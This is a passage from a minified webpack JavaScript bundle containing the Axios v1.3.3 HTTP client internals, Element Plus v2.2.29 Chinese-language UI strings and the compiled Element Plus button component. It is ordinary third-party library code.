t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+i}return e}class xe{constructor(){this.handlers=[]}use(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){re.forEach(this.handlers,(function(t){null!==t&&e(t)}))}}var Oe=xe,_e={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},Ce="undefined"!==typeof URLSearchParams?URLSearchParams:be,Ee="undefined"!==typeof FormData?FormData:null;const je=(()=>{let e;return("undefined"===typeof navigator||"ReactNative"!==(e=navigator.product)&&"NativeScript"!==e&&"NS"!==e)&&("undefined"!==typeof window&&"undefined"!==typeof document)})(),ke=(()=>"undefined"!==typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"===typeof self.importScripts)();var Ae={isBrowser:!0,classes:{URLSearchParams:Ce,FormData:Ee,Blob:Blob},isStandardBrowserEnv:je,isStandardBrowserWebWorkerEnv:ke,protocols:["http","https","file","blob","url","data"]};function Pe(e,t){return ve(e,new Ae.classes.URLSearchParams,Object.assign({visitor:function(e,t,n,r){return Ae.isNode&&re.isBuffer(e)?(this.append(t,e.toString("base64")),!1):r.defaultVisitor.apply(this,arguments)}},t))}function Fe(e){return re.matchAll(/\w+|\[(\w*)]/g,e).map((e=>"[]"===e[0]?"":e[1]||e[0]))}function Ie(e){const t={},n=Object.keys(e);let r;const o=n.length;let i;for(r=0;r<o;r++)i=n[r],t[i]=e[i];return t}function Te(e){function t(e,n,r,o){let i=e[o++];const a=Number.isFinite(+i),l=o>=e.length;if(i=!i&&re.isArray(r)?r.length:i,l)return re.hasOwnProp(r,i)?r[i]=[r[i],n]:r[i]=n,!a;r[i]&&re.isObject(r[i])||(r[i]=[]);const s=t(e,n,r[i],o);return s&&re.isArray(r[i])&&(r[i]=Ie(r[i])),!a}if(re.isFormData(e)&&re.isFunction(e.entries)){const n={};return re.forEachEntry(e,((e,r)=>{t(Fe(e),r,n,0)})),n}return null}var Re=Te;const Me={"Content-Type":void 0};function Ue(e,t,n){if(re.isString(e))try{return(t||JSON.parse)(e),re.trim(e)}catch(r){if("SyntaxError"!==r.name)throw r}return(n||JSON.stringify)(e)}const Le={transitional:_e,adapter:["xhr","http"],transformRequest:[function(e,t){const n=t.getContentType()||"",r=n.indexOf("application/json")>-1,o=re.isObject(e);o&&re.isHTMLForm(e)&&(e=new FormData(e));const i=re.isFormData(e);if(i)return r&&r?JSON.stringify(Re(e)):e;if(re.isArrayBuffer(e)||re.isBuffer(e)||re.isStream(e)||re.isFile(e)||re.isBlob(e))return e;if(re.isArrayBufferView(e))return e.buffer;if(re.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();let a;if(o){if(n.indexOf("application/x-www-form-urlencoded")>-1)return Pe(e,this.formSerializer).toString();if((a=re.isFileList(e))||n.indexOf("multipart/form-data")>-1){const t=this.env&&this.env.FormData;return ve(a?{"files[]":e}:e,t&&new t,this.formSerializer)}}return o||r?(t.setContentType("application/json",!1),Ue(e)):e}],transformResponse:[function(e){const t=this.transitional||Le.transitional,n=t&&t.forcedJSONParsing,r="json"===this.responseType;if(e&&re.isString(e)&&(n&&!this.responseType||r)){const n=t&&t.silentJSONParsing,i=!n&&r;try{return JSON.parse(e)}catch(o){if(i){if("SyntaxError"===o.name)throw le.from(o,le.ERR_BAD_RESPONSE,this,null,this.response);throw o}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:Ae.classes.FormData,Blob:Ae.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};re.forEach(["delete","get","head"],(function(e){Le.headers[e]={}})),re.forEach(["post","put","patch"],(function(e){Le.headers[e]=re.merge(Me)}));var De=Le;const Ne=re.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]);var Be=e=>{const t={};let n,r,o;return e&&e.split("\n").forEach((function(e){o=e.indexOf(":"),n=e.substring(0,o).trim().toLowerCase(),r=e.substring(o+1).trim(),!n||t[n]&&Ne[n]||("set-cookie"===n?t[n]?t[n].push(r):t[n]=[r]:t[n]=t[n]?t[n]+", "+r:r)})),t};const He=Symbol("internals");function qe(e){return e&&String(e).trim().toLowerCase()}function Ze(e){return!1===e||null==e?e:re.isArray(e)?e.map(Ze):String(e)}function ze(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let r;while(r=n.exec(e))t[r[1]]=r[2];return t}function $e(e){return/^[-_a-zA-Z]+$/.test(e.trim())}function We(e,t,n,r,o){return re.isFunction(r)?r.call(this,t,n):(o&&(t=n),re.isString(t)?re.isString(r)?-1!==t.indexOf(r):re.isRegExp(r)?r.test(t):void 0:void 0)}function Ve(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,((e,t,n)=>t.toUpperCase()+n))}function Ke(e,t){const n=re.toCamelCase(" "+t);["get","set","has"].forEach((r=>{Object.defineProperty(e,r+n,{value:function(e,n,o){return this[r].call(this,t,e,n,o)},configurable:!0})}))}class Je{constructor(e){e&&this.set(e)}set(e,t,n){const r=this;function o(e,t,n){const o=qe(t);if(!o)throw new Error("header name must be a non-empty string");const i=re.findKey(r,o);(!i||void 0===r[i]||!0===n||void 0===n&&!1!==r[i])&&(r[i||t]=Ze(e))}const i=(e,t)=>re.forEach(e,((e,n)=>o(e,n,t)));return re.isPlainObject(e)||e instanceof this.constructor?i(e,t):re.isString(e)&&(e=e.trim())&&!$e(e)?i(Be(e),t):null!=e&&o(t,e,n),this}get(e,t){if(e=qe(e),e){const n=re.findKey(this,e);if(n){const e=this[n];if(!t)return e;if(!0===t)return ze(e);if(re.isFunction(t))return t.call(this,e,n);if(re.isRegExp(t))return t.exec(e);throw new TypeError("parser must be boolean|regexp|function")}}}has(e,t){if(e=qe(e),e){const n=re.findKey(this,e);return!(!n||void 0===this[n]||t&&!We(this,this[n],n,t))}return!1}delete(e,t){const n=this;let r=!1;function o(e){if(e=qe(e),e){const o=re.findKey(n,e);!o||t&&!We(n,n[o],o,t)||(delete n[o],r=!0)}}return re.isArray(e)?e.forEach(o):o(e),r}clear(e){const t=Object.keys(this);let n=t.length,r=!1;while(n--){const o=t[n];e&&!We(this,this[o],o,e,!0)||(delete this[o],r=!0)}return r}normalize(e){const t=this,n={};return re.forEach(this,((r,o)=>{const i=re.findKey(n,o);if(i)return t[i]=Ze(r),void delete t[o];const a=e?Ve(o):String(o).trim();a!==o&&delete t[o],t[a]=Ze(r),n[a]=!0})),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){const t=Object.create(null);return re.forEach(this,((n,r)=>{null!=n&&!1!==n&&(t[r]=e&&re.isArray(n)?n.join(", "):n)})),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map((([e,t])=>e+": "+t)).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){const n=new this(e);return t.forEach((e=>n.set(e))),n}static accessor(e){const t=this[He]=this[He]={accessors:{}},n=t.accessors,r=this.prototype;function o(e){const t=qe(e);n[t]||(Ke(r,e),n[t]=!0)}return re.isArray(e)?e.forEach(o):o(e),this}}Je.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),re.freezeMethods(Je.prototype),re.freezeMethods(Je);var Ye=Je;function Ge(e,t){const n=this||De,r=t||n,o=Ye.from(r.headers);let i=r.data;return re.forEach(e,(function(e){i=e.call(n,i,o.normalize(),t?t.status:void 0)})),o.normalize(),i}function Qe(e){return!(!e||!e.__CANCEL__)}function Xe(e,t,n){le.call(this,null==e?"canceled":e,le.ERR_CANCELED,t,n),this.name="CanceledError"}re.inherits(Xe,le,{__CANCEL__:!0});var et=Xe;n(2801);function tt(e,t,n){const r=n.config.validateStatus;n.status&&r&&!r(n.status)?t(new le("Request failed with status code "+n.status,[le.ERR_BAD_REQUEST,le.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):e(n)}var nt=Ae.isStandardBrowserEnv?function(){return{write:function(e,t,n,r,o,i){const a=[];a.push(e+"="+encodeURIComponent(t)),re.isNumber(n)&&a.push("expires="+new Date(n).toGMTString()),re.isString(r)&&a.push("path="+r),re.isString(o)&&a.push("domain="+o),!0===i&&a.push("secure"),document.cookie=a.join("; ")},read:function(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}();function rt(e){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)}function ot(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}function it(e,t){return e&&!rt(t)?ot(e,t):t}var at=Ae.isStandardBrowserEnv?function(){const e=/(msie|trident)/i.test(navigator.userAgent),t=document.createElement("a");let n;function r(n){let r=n;return e&&(t.setAttribute("href",r),r=t.href),t.setAttribute("href",r),{href:t.href,protocol:t.protocol?t.protocol.replace(/:$/,""):"",host:t.host,search:t.search?t.search.replace(/^\?/,""):"",hash:t.hash?t.hash.replace(/^#/,""):"",hostname:t.hostname,port:t.port,pathname:"/"===t.pathname.charAt(0)?t.pathname:"/"+t.pathname}}return n=r(window.location.href),function(e){const t=re.isString(e)?r(e):e;return t.protocol===n.protocol&&t.host===n.host}}():function(){return function(){return!0}}();function lt(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}function st(e,t){e=e||10;const n=new Array(e),r=new Array(e);let o,i=0,a=0;return t=void 0!==t?t:1e3,function(l){const s=Date.now(),u=r[a];o||(o=s),n[i]=l,r[i]=s;let c=a,p=0;while(c!==i)p+=n[c++],c%=e;if(i=(i+1)%e,i===a&&(a=(a+1)%e),s-o<t)return;const f=u&&s-u;return f?Math.round(1e3*p/f):void 0}}var ut=st;function ct(e,t){let n=0;const r=ut(50,250);return o=>{const i=o.loaded,a=o.lengthComputable?o.total:void 0,l=i-n,s=r(l),u=i<=a;n=i;const c={loaded:i,total:a,progress:a?i/a:void 0,bytes:l,rate:s||void 0,estimated:s&&a&&u?(a-i)/s:void 0,event:o};c[t?"download":"upload"]=!0,e(c)}}const pt="undefined"!==typeof XMLHttpRequest;var ft=pt&&function(e){return new Promise((function(t,n){let r=e.data;const o=Ye.from(e.headers).normalize(),i=e.responseType;let a;function l(){e.cancelToken&&e.cancelToken.unsubscribe(a),e.signal&&e.signal.removeEventListener("abort",a)}re.isFormData(r)&&(Ae.isStandardBrowserEnv||Ae.isStandardBrowserWebWorkerEnv)&&o.setContentType(!1);let s=new XMLHttpRequest;if(e.auth){const t=e.auth.username||"",n=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";o.set("Authorization","Basic "+btoa(t+":"+n))}const u=it(e.baseURL,e.url);function c(){if(!s)return;const r=Ye.from("getAllResponseHeaders"in s&&s.getAllResponseHeaders()),o=i&&"text"!==i&&"json"!==i?s.response:s.responseText,a={data:o,status:s.status,statusText:s.statusText,headers:r,config:e,request:s};tt((function(e){t(e),l()}),(function(e){n(e),l()}),a),s=null}if(s.open(e.method.toUpperCase(),Se(u,e.params,e.paramsSerializer),!0),s.timeout=e.timeout,"onloadend"in s?s.onloadend=c:s.onreadystatechange=function(){s&&4===s.readyState&&(0!==s.status||s.responseURL&&0===s.responseURL.indexOf("file:"))&&setTimeout(c)},s.onabort=function(){s&&(n(new le("Request aborted",le.ECONNABORTED,e,s)),s=null)},s.onerror=function(){n(new le("Network Error",le.ERR_NETWORK,e,s)),s=null},s.ontimeout=function(){let t=e.timeout?"timeout of "+e.timeout+"ms exceeded":"timeout exceeded";const r=e.transitional||_e;e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(new le(t,r.clarifyTimeoutError?le.ETIMEDOUT:le.ECONNABORTED,e,s)),s=null},Ae.isStandardBrowserEnv){const t=(e.withCredentials||at(u))&&e.xsrfCookieName&&nt.read(e.xsrfCookieName);t&&o.set(e.xsrfHeaderName,t)}void 0===r&&o.setContentType(null),"setRequestHeader"in s&&re.forEach(o.toJSON(),(function(e,t){s.setRequestHeader(t,e)})),re.isUndefined(e.withCredentials)||(s.withCredentials=!!e.withCredentials),i&&"json"!==i&&(s.responseType=e.responseType),"function"===typeof e.onDownloadProgress&&s.addEventListener("progress",ct(e.onDownloadProgress,!0)),"function"===typeof e.onUploadProgress&&s.upload&&s.upload.addEventListener("progress",ct(e.onUploadProgress)),(e.cancelToken||e.signal)&&(a=t=>{s&&(n(!t||t.type?new et(null,e,s):t),s.abort(),s=null)},e.cancelToken&&e.cancelToken.subscribe(a),e.signal&&(e.signal.aborted?a():e.signal.addEventListener("abort",a)));const p=lt(u);p&&-1===Ae.protocols.indexOf(p)?n(new le("Unsupported protocol "+p+":",le.ERR_BAD_REQUEST,e)):s.send(r||null)}))};const dt={http:se,xhr:ft};re.forEach(dt,((e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(n){}Object.defineProperty(e,"adapterName",{value:t})}}));var ht={getAdapter:e=>{e=re.isArray(e)?e:[e];const{length:t}=e;let n,r;for(let o=0;o<t;o++)if(n=e[o],r=re.isString(n)?dt[n.toLowerCase()]:n)break;if(!r){if(!1===r)throw new le(`Adapter ${n} is not supported by the environment`,"ERR_NOT_SUPPORT");throw new Error(re.hasOwnProp(dt,n)?`Adapter '${n}' is not available in the build`:`Unknown adapter '${n}'`)}if(!re.isFunction(r))throw new TypeError("adapter is not a function");return r},adapters:dt};function vt(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new et(null,e)}function mt(e){vt(e),e.headers=Ye.from(e.headers),e.data=Ge.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1);const t=ht.getAdapter(e.adapter||De.adapter);return t(e).then((function(t){return vt(e),t.data=Ge.call(e,e.transformResponse,t),t.headers=Ye.from(t.headers),t}),(function(t){return Qe(t)||(vt(e),t&&t.response&&(t.response.data=Ge.call(e,e.transformResponse,t.response),t.response.headers=Ye.from(t.response.headers))),Promise.reject(t)}))}const yt=e=>e instanceof Ye?e.toJSON():e;function gt(e,t){t=t||{};const n={};function r(e,t,n){return re.isPlainObject(e)&&re.isPlainObject(t)?re.merge.call({caseless:n},e,t):re.isPlainObject(t)?re.merge({},t):re.isArray(t)?t.slice():t}function o(e,t,n){return re.isUndefined(t)?re.isUndefined(e)?void 0:r(void 0,e,n):r(e,t,n)}function i(e,t){if(!re.isUndefined(t))return r(void 0,t)}function a(e,t){return re.isUndefined(t)?re.isUndefined(e)?void 0:r(void 0,e):r(void 0,t)}function l(n,o,i){return i in t?r(n,o):i in e?r(void 0,n):void 0}const s={url:i,method:i,data:i,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,beforeRedirect:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:l,headers:(e,t)=>o(yt(e),yt(t),!0)};return re.forEach(Object.keys(e).concat(Object.keys(t)),(function(r){const i=s[r]||o,a=i(e[r],t[r],r);re.isUndefined(a)&&i!==l||(n[r]=a)})),n}const bt="1.3.3",wt={};["object","boolean","number","function","string","symbol"].forEach(((e,t)=>{wt[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}}));const St={};function xt(e,t,n){if("object"!==typeof e)throw new le("options must be an object",le.ERR_BAD_OPTION_VALUE);const r=Object.keys(e);let o=r.length;while(o-- >0){const i=r[o],a=t[i];if(a){const t=e[i],n=void 0===t||a(t,i,e);if(!0!==n)throw new le("option "+i+" must be "+n,le.ERR_BAD_OPTION_VALUE)}else if(!0!==n)throw new le("Unknown option "+i,le.ERR_BAD_OPTION)}}wt.transitional=function(e,t,n){function r(e,t){return"[Axios v"+bt+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}return(n,o,i)=>{if(!1===e)throw new le(r(o," has been removed"+(t?" in "+t:"")),le.ERR_DEPRECATED);return t&&!St[o]&&(St[o]=!0,console.warn(r(o," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,o,i)}};var Ot={assertOptions:xt,validators:wt};const _t=Ot.validators;class Ct{constructor(e){this.defaults=e,this.interceptors={request:new Oe,response:new Oe}}request(e,t){"string"===typeof e?(t=t||{},t.url=e):t=e||{},t=gt(this.defaults,t);const{transitional:n,paramsSerializer:r,headers:o}=t;let i;void 0!==n&&Ot.assertOptions(n,{silentJSONParsing:_t.transitional(_t.boolean),forcedJSONParsing:_t.transitional(_t.boolean),clarifyTimeoutError:_t.transitional(_t.boolean)},!1),void 0!==r&&Ot.assertOptions(r,{encode:_t.function,serialize:_t.function},!0),t.method=(t.method||this.defaults.method||"get").toLowerCase(),i=o&&re.merge(o.common,o[t.method]),i&&re.forEach(["delete","get","head","post","put","patch","common"],(e=>{delete o[e]})),t.headers=Ye.concat(i,o);const a=[];let l=!0;this.interceptors.request.forEach((function(e){"function"===typeof e.runWhen&&!1===e.runWhen(t)||(l=l&&e.synchronous,a.unshift(e.fulfilled,e.rejected))}));const s=[];let u;this.interceptors.response.forEach((function(e){s.push(e.fulfilled,e.rejected)}));let c,p=0;if(!l){const e=[mt.bind(this),void 0];e.unshift.apply(e,a),e.push.apply(e,s),c=e.length,u=Promise.resolve(t);while(p<c)u=u.then(e[p++],e[p++]);return u}c=a.length;let f=t;p=0;while(p<c){const e=a[p++],t=a[p++];try{f=e(f)}catch(d){t.call(this,d);break}}try{u=mt.call(this,f)}catch(d){return Promise.reject(d)}p=0,c=s.length;while(p<c)u=u.then(s[p++],s[p++]);return u}getUri(e){e=gt(this.defaults,e);const t=it(e.baseURL,e.url);return Se(t,e.params,e.paramsSerializer)}}re.forEach(["delete","get","head","options"],(function(e){Ct.prototype[e]=function(t,n){return this.request(gt(n||{},{method:e,url:t,data:(n||{}).data}))}})),re.forEach(["post","put","patch"],(function(e){function t(t){return function(n,r,o){return this.request(gt(o||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:n,data:r}))}}Ct.prototype[e]=t(),Ct.prototype[e+"Form"]=t(!0)}));var Et=Ct;class jt{constructor(e){if("function"!==typeof e)throw new TypeError("executor must be a function.");let t;this.promise=new Promise((function(e){t=e}));const n=this;this.promise.then((e=>{if(!n._listeners)return;let t=n._listeners.length;while(t-- >0)n._listeners[t](e);n._listeners=null})),this.promise.then=e=>{let t;const r=new Promise((e=>{n.subscribe(e),t=e})).then(e);return r.cancel=function(){n.unsubscribe(t)},r},e((function(e,r,o){n.reason||(n.reason=new et(e,r,o),t(n.reason))}))}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;const t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}static source(){let e;const t=new jt((function(t){e=t}));return{token:t,cancel:e}}}var kt=jt;function At(e){return function(t){return e.apply(null,t)}}function Pt(e){return re.isObject(e)&&!0===e.isAxiosError}const Ft={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(Ft).forEach((([e,t])=>{Ft[t]=e}));var It=Ft;function Tt(e){const t=new Et(e),n=r(Et.prototype.request,t);return re.extend(n,Et.prototype,t,{allOwnKeys:!0}),re.extend(n,t,null,{allOwnKeys:!0}),n.create=function(t){return Tt(gt(e,t))},n}const Rt=Tt(De);Rt.Axios=Et,Rt.CanceledError=et,Rt.CancelToken=kt,Rt.isCancel=Qe,Rt.VERSION=bt,Rt.toFormData=ve,Rt.AxiosError=le,Rt.Cancel=Rt.CanceledError,Rt.all=function(e){return Promise.all(e)},Rt.spread=At,Rt.isAxiosError=Pt,Rt.mergeConfig=gt,Rt.AxiosHeaders=Ye,Rt.formToJSON=e=>Re(re.isHTMLForm(e)?new FormData(e):e),Rt.HttpStatusCode=It,Rt.default=Rt;var Mt=Rt},814:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});
/*! Element Plus v2.2.29 */
var r={name:"zh-cn",el:{colorpicker:{confirm:"确定",clear:"清空"},datepicker:{now:"此刻",today:"今天",cancel:"取消",clear:"清空",confirm:"确定",selectDate:"选择日期",selectTime:"选择时间",startDate:"开始日期",startTime:"开始时间",endDate:"结束日期",endTime:"结束时间",prevYear:"前一年",nextYear:"后一年",prevMonth:"上个月",nextMonth:"下个月",year:"年",month1:"1 月",month2:"2 月",month3:"3 月",month4:"4 月",month5:"5 月",month6:"6 月",month7:"7 月",month8:"8 月",month9:"9 月",month10:"10 月",month11:"11 月",month12:"12 月",weeks:{sun:"日",mon:"一",tue:"二",wed:"三",thu:"四",fri:"五",sat:"六"},months:{jan:"一月",feb:"二月",mar:"三月",apr:"四月",may:"五月",jun:"六月",jul:"七月",aug:"八月",sep:"九月",oct:"十月",nov:"十一月",dec:"十二月"}},select:{loading:"加载中",noMatch:"无匹配数据",noData:"无数据",placeholder:"请选择"},cascader:{noMatch:"无匹配数据",loading:"加载中",placeholder:"请选择",noData:"暂无数据"},pagination:{goto:"前往",pagesize:"条/页",total:"共 {total} 条",pageClassifier:"页",deprecationWarning:"你使用了一些已被废弃的用法，请参考 el-pagination 的官方文档"},messagebox:{title:"提示",confirm:"确定",cancel:"取消",error:"输入的数据不合法!"},upload:{deleteTip:"按 delete 键可删除",delete:"删除",preview:"查看图片",continue:"继续上传"},table:{emptyText:"暂无数据",confirmFilter:"筛选",resetFilter:"重置",clearFilter:"全部",sumText:"合计"},tree:{emptyText:"暂无数据"},transfer:{noMatch:"无匹配数据",noData:"无数据",titles:["列表 1","列表 2"],filterPlaceholder:"请输入搜索内容",noCheckedFormat:"共 {total} 项",hasCheckedFormat:"已选 {checked}/{total} 项"},image:{error:"加载失败"},pageHeader:{title:"返回"},popconfirm:{confirmButtonText:"确定",cancelButtonText:"取消"}}}},5989:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r=(e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n}},1758:function(){},5478:function(e,t,n){"use strict";n.d(t,{mi:function(){return R}});var r=n(3396),o=n(7139),i=n(4870),a=n(1015),l=n(7643);const s=Symbol("buttonGroupContextKey");var u=n(67),c=n(95),p=n(6174);const f=(e,t)=>{(0,l.A)({from:"type.text",replacement:"link",version:"3.0.0",scope:"props",ref:"https://element-plus.org/en-US/component/button.html#button-attributes"},(0,r.Fl)((()=>"text"===e.type)));const n=(0,r.f3)(s,void 0),o=(0,u.W)("button"),{form:a}=(0,c.A)(),f=(0,p.tH)((0,r.Fl)((()=>null==n?void 0:n.size))),d=(0,p.B4)(),h=(0,i.iH)(),v=(0,r.Rr)(),m=(0,r.Fl)((()=>e.type||(null==n?void 0:n.type)||"")),y=(0,r.Fl)((()=>{var t,n,r;return null!=(r=null!=(n=e.autoInsertSpace)?n:null==(t=o.value)?void 0:t.autoInsertSpace)&&r})),g=(0,r.Fl)((()=>{var e;const t=null==(e=v.default)?void 0:e.call(v);if(y.value&&1===(null==t?void 0:t.length)){const e=t[0];if((null==e?void 0:e.type)===r.xv){const t=e.children;return/^\p{Unified_Ideograph}{2}$/u.test(t.trim())}}return!1})),b=n=>{"reset"===e.nativeType&&(null==a||a.resetFields()),t("click",n)};return{_disabled:d,_size:f,_type:m,_ref:h,shouldAddSpace:g,handleClick:b}};var d=n(2748),h=n(5994),v=n(2039);const m=["default","primary","success","warning","info","danger","text",""],y=["button","submit","reset"],g=(0,h.o8)({size:p.Pp,disabled:Boolean,type:{type:String,values:m,default:""},icon:{type:v.AA},nativeType:{type:String,values:y,default:"button"},loading:Boolean,loadingIcon:{type:v.AA,default:()=>d.gbz},plain:Boolean,text:Boolean,link:Boolean,bg:Boolean,autofocus:Boolean,round:Boolean,circle:Boolean,color:String,dark:Boolean,autoInsertSpace:{type:Boolean,default:void 0}}),b={click:e=>e instanceof MouseEvent};var w=n(9414),S=n(6734);function x(e,t=20){return e.mix("#141414",t).toString()}function O(e){const t=(0,p.B4)(),n=(0,S.s)("button");return(0,r.Fl)((()=>{let r={};const o=e.color;if(o){const i=new w.C(o),a=e.dark?i.tint(20).toString():x(i,20);if(e.plain)r=n.cssVarBlock({"bg-color":e.dark?x(i,90):i.tint(90).toString(),"text-color":o,"border-color":e.dark?x(i,50):i.tint(50).toString(),"hover-text-color":`var(${n.cssVarName("color-white")})`,"hover-bg-color":o,"hover-border-color":o,"active-bg-color":a,"active-text-color":`var(${n.cssVarName("color-white")})`,"active-border-color":a}),t.value&&(r[n.cssVarBlockName("disabled-bg-color")]=e.dark?x(i,90):i.tint(90).toString(),r[n.cssVarBlockName("disabled-text-color")]=e.dark?x(i,50):i.tint(50).toString(),r[n.cssVarBlockName("disabled-border-color")]=e.dark?x(i,80):i.tint(80).toString());else{const l=e.dark?x(i,30):i.tint(30).toString(),s=i.isDark()?`var(${n.cssVarName("color-white")})`:`var(${n.cssVarName("color-black")})`;if(r=n.cssVarBlock({"bg-color":o,"text-color":s,"border-color":o,"hover-bg-color":l,"hover-text-color":s,"hover-border-color":l,"active-bg-color":a,"active-border-color":a}),t.value){const t=e.dark?x(i,50):i.tint(50).toString();r[n.cssVarBlockName("disabled-bg-color")]=t,r[n.cssVarBlockName("disabled-text-color")]=e.dark?"rgba(255, 255, 255, 0.5)":`var(${n.cssVarName("color-white")})`,r[n.cssVarBlockName("disabled-border-color")]=t}}}return r}))}var _=n(5989);const C=["aria-disabled","disabled","autofocus","type"],E=(0,r.aZ)({name:"ElButton"}),j=(0,r.aZ)({...E,props:g,emits:b,setup(e,{expose:t,emit:n}){const l=e,s=O(l),u=(0,S.s)("button"),{_ref:c,_size:p,_type:d,_disabled:h,shouldAddSpace:v,handleClick:m}=f(l,n);return t({ref:c,size:p,type:d,disabled:h,shouldAddSpace:v}),(e,t)=>((0,r.wg)(),(0,r.iD)("button",{ref_key:"_ref",ref:c,class:(0,o.C_)([(0,i.SU)(u).b(),(0,i.SU)(u).m((0,i.SU)(d)),(0,i.SU)(u).m((0,i.SU)(p)),(0,i.SU)(u).is("disabled",(0,i.SU)(h)),(0,i.SU)(u).is("loading",e.loading),(0,i.SU)(u).is("plain",e.plain),(0,i.SU)(u).is("round",e.round),(0,i.SU)(u).is("circle",e.circle),(0,i.SU)(u).is("text",e.text),(0,i.SU)(u).is("link",e.link),(0,i.SU)(u).is("has-bg",e.bg)]),"aria-disabled":(0,i.SU)(h)||e.loading,disabled:(0,i.SU)(h)||e.loading,autofocus:e.autofocus,type:e.nativeType,style:(0,o.j5)((0,i.SU)(s)),onClick:t[0]||(t[0]=(...e)=>(0,i.SU)(m)&&(0,i.SU)(m)(...e))},[e.loading?((0,r.wg)(),(0,r.iD)(r.HY,{key:0},[e.$slots.loading?(0,r.WI)(e.$slots,"loading",{key:0}):((0,r.wg)(),(0,r.j4)((0,i.SU)(a.gn),{key:1,class:(0,o.C_)((0,i.SU)(u).is("loading"))},{default:(0,r.w5)((()=>[((0,r.wg)(),(0,r.j4)((0,r.LL)(e.loadingIcon)))])),_:1},8,["class"]))],64)):e.icon||e.$slots.icon?((0,r.wg)(),(0,r.j4)((0,i.SU)(a.gn),{key:1},{default:(0,r.w5)((()=>[e.icon?((0,r.wg)(),(0,r.j4)((0,r.LL)(e.icon),{key:0})):(0,r.WI)(e.$slots,"icon",{key:1})])),_:3})):(0,r.kq)("v-if",!0),e.$slots.default?((0,r.wg)(),(0,r.iD)("span",{key:2,class:(0,o.C_)({[(0,i.SU)(u).em("text","expand")]:(0,i.SU)(v)})},[(0,r.WI)(e.$slots,"default")],2)):(0,r.kq)("v-if",!0)],14,C))}});var k=(0,_.Z)(j,[["__file","/home/runner/work/element-plus/element-plus/packages/components/button/src/button.vue"]]);const 